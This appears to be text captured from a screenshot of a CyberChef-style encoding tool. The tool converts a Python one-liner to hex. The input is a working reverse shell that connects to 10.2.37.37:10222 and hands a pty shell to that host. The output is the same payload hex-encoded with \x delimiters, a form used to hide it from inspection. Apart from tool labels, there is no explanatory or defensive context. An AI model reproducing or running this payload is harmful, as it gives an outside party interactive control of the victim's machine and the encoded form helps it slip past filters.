 Last build: 2 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
To Hex
Delimiter
\x
Bytes per line
0
Input
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.2.37.37",10222));os.du
p2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
ABC 218 1
Raw Bytes LF
Output
\x70\x79\x74\x68\x6f\x6e\x33\x20\x2d\x63\x20\x27\x69\x6d\x70\x6f\x72\x74\x20\x73\x6f\x63\x6b\x65\x74\x2c\x73\
x75\x62\x70\x72\x6f\x63\x65\x73\x73\x2c\x6f\x73\x3b\x73\x3d\x73\x6f\x63\x6b\x65\x74\x2e\x73\x6f\x63\x6b\x65\x
74\x28\x73\x6f\x63\x6b\x65\x74\x2e\x41\x46\x5f\x49\x4e\x45\x54\x2c\x73\x6f\x63\x6b\x65\x74\x2e\x53\x4f\x43\x4
b\x5f\x53\x54\x52\x45\x41\x4d\x29\x3b\x73\x2e\x63\x6f\x6e\x6e\x65\x63\x74\x28\x28\x22\x31\x30\x2e\x32\x2e\x33
\x37\x2e\x33\x37\x22\x2c\x31\x30\x32\x32\x32\x29\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\
x65\x6e\x6f\x28\x29\x2c\x30\x29\x3b\x20\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x
29\x2c\x31\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x32\x29\x3b\x6
9\x6d\x70\x6f\x72\x74\x20\x70\x74\x79\x3b\x20\x70\x74\x79\x2e\x73\x70\x61\x77\x6e\x28\x22\x73\x68\x22\x29\x27